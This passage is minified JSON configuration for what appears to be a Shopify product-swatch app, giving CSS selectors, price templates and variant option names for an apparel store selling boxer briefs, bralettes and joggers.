.grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null}},
        "product_options": [{"id":27280,"name":"Womens Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":208745,"name":"Pack Qty","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":295987,"name":"WarriorFit BOXER BRIEF PACKS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":35547,"name":"Button Up Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268084,"name":"Boxer Briefs W\/Chafe Safe Pouch","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268849,"name":"Boxer Briefs W\/Standard Pouch","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268866,"name":"BOXER BRIEFS W\/CHAFE SAFE POUCH","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151006,"name":"Bikini Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151007,"name":"Womens Cheeky Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151012,"name":"Bralette Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16097,"name":"Amount","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":268078,"name":"WarriorFit Fabric","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":295986,"name":"BAMBOO BLEND BOXER BRIEF PACKS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27282,"name":"Fabric","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":35548,"name":"Joggers Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":35549,"name":"T Shirt Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":65129,"name":"Boxer Brief Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151005,"name":"Cheeky Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151008,"name":"Womens Bikini Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151009,"name":"Womens B Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":151013,"name":"Brief Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":383946,"name":"$5\/Pair","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":65133,"name":"PRINT","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":206318,"name":"Grab Bag Option","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":65130,"name":"Jogger Size","products_preset_id":43299,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43299,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":383945,"name":"$4\/Pair","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":383944,"name":"PRINTED DESIGNS","products_preset_id":43302,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":43302,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":16099,"name":"Pack 